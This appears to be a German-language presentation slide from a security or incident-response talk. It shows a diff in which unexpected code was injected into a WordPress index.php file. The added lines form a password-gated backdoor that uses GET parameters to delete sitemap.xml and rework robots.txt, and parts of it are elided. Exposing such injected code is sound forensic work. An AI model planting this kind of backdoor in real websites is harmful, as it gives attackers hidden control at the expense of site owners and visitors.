 SynPro
SOLUTIONS
Unerwarteter Code 2/2
% diff -u /tmp/wordpress-6.3.2/index.php index.php
[…]
+if ($password == 'f75fd5acd36a7fbd1e219b19881a5348bfc66e79')
{
+    $add_content = @$_GET['mapname'];
+    $action = @$_GET['action'];
[…]
+    if ($action == 'put') {
+        if (strstr($add_content, '.xml')) {
+            $map_path = $path. '/sitemap.xml';
+            if (is_file($map_path)) {
+                @unlink($map_path);
+            }
+            $file_path = $path . '/robots.txt';
+            if (file_exists($file_path)) {
+                $data = doutdo($file_path);
+            } else {
[…]